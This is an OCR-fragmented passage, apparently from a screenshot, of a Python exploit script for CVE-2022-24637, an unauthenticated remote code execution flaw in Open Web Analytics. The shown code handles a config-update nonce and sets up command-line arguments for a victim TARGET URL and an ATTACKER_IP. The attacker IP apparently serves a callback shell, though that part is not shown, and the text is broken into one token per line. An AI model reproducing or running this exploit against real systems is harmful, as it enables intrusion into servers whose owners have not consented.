
update_nonce_request
.
text
)
.
group
(
1
)
except
 Exception 
as
 e
:
      print_message
(
'An error occurred 
when attempting to update config!'
,
"ERROR"
)
print
(
e
)
      exit
(
)
else
:
return
 update_nonce

parser 
=
argparse
.
ArgumentParser
(
description
=
'Exploit 
for CVE-2022-24637: Unauthenticated RCE 
in Open Web Analytics (OWA)'
)
parser
.
add_argument
(
'TARGET'
,
type
=
str
,
help
=
'Target URL 
(Example: http://localhost/owa/ or 
https://victim.xyz:8000/)'
)
parser
.
add_argument
(
'ATTACKER_IP'
,
type
=
str
,